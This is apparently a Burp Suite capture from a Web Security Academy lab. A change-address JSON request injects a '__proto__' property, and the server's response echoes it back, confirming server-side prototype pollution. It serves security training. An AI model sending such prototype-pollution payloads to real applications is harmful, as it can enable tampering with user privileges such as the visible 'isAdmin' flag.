 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-address HTTP/1.1
2 Host: 0a2900a703ad447ac2a057d000690013.web-security-academy.net
3 Cookie: session=8lM2jnZ2pg0tQOIFgfErYehFSG1eIU2D
4 Content-Length: 202
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2900a703ad447ac2a057d000690013.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2900a703ad447ac2a057d000690013.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"123123",
"country":"UK",
"sessionId":"8lM2jnZ2pg0tQOIFgfErYehFSG1eIU2D",
"__proto__":{
21 "foo":"bar"
22 }
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf
5 ETag: W/"d0-iMlj059R46oPUijMFLL7AtBRtjs"
6 Date: Fri, 24 Feb 2023 19:42:10 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 208
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"123123",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}